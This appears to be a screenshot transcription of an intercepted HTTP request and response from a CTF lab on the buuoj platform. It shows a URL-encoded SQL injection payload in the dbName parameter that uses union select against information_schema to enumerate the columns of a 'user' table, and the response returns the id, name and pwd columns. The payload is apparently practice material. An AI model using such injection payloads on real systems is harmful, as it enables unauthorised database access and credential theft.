 Request
Pretty Raw Hex \n
1 POST /common/test/sqlDict?dbName=
myapp%23%27%20union%20select%20group_concat(column_name
)from(information_schema.columns)where((table_schema%3D
%27myapp%27)and(table_name%3D%27user%27))%23 HTTP/1.1
2 Host:
14084c52-d70d-4ace-bdfd-3539e49a1ed9.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Access-Control-Request-Method: POST
8 Access-Control-Request-Headers: content-type
9 Referer:
http://14084c52-d70d-4ace-bdfd-3539e49a1ed9.node4.buuoj
.cn:81/
10 Origin:
http://14084c52-d70d-4ace-bdfd-3539e49a1ed9.node4.buuoj
.cn:81
11 Connection: close
12
13
Response
Pretty Raw Hex Render
19 "list":[
20 {
21 "isAuto":"YES",
22 "isNull":"NO",
23 "isPK":"true",
24 "name":"id",
25 "remark":"",
26 "size":"10",
27 "type":"INT"
28 },
29 {
30 "isAuto":"NO",
31 "isNull":"YES",
32 "name":"name",
33 "remark":"",
34 "size":"256",
35 "type":"VARCHAR"
36 },
37 {
38 "isAuto":"NO",
39 "isNull":"YES",
40 "name":"pwd",
41 "remark":"",
42 "size":"256",
43 "type":"VARCHAR"
44 }
45 ],
46 "tableDescribe":"id,name,pwd",
47 "tableName":"user"
48 }
49 ],